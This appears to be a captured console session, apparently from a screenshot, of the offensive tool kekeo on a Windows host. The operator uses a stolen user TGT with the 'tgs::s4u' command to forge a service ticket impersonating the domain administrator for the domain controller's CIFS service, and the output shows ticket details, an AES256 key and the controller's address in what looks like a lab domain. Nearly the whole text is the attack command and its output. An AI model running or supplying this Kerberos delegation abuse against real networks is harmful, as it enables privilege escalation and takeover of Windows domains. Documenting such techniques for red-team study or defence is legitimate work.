 kekeo 2.1 x64 (oe.eo)
C:\Users\win7\Desktop\3>kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Jul 23 2021 20:56:45
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgs::s4u /tgt:TGT_weipai@ZHOU.COM_krbtgt~zhou.com@ZHOU.COM.kirbi /user:a
dministrator@zhou.com /service:cifs/dc.zhou.com
Ticket  : TGT_weipai@ZHOU.COM_krbtgt~zhou.com@ZHOU.COM.kirbi
  [krb-cred]     S: krbtgt/zhou.com @ ZHOU.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: weipai @ ZHOU.COM
  [enc-krb-cred] S: krbtgt/zhou.com @ ZHOU.COM
  [enc-krb-cred] T: [2021/9/20 15:00:53 ; 2021/9/21 1:00:53] {R:2021/9/27 15:00:
53}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): df8786825e45d23385036
58ab5a7820e4b393d03aff1c180cb97c96925871e57
  [s4u2self]  administrator@zhou.com
[kdc] name: dc.zhou.com (auto)
[kdc] addr: 192.168.179.213 (auto)
  > Ticket in file 'TGS_administrator@zhou.com@ZHOU.COM_weipai@ZHOU.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/dc.zhou.com
  > Ticket in file 'TGS_administrator@zhou.com@ZHOU.COM_cifs~dc.zhou.com@ZHOU.CO
M.kirbi'
kekeo #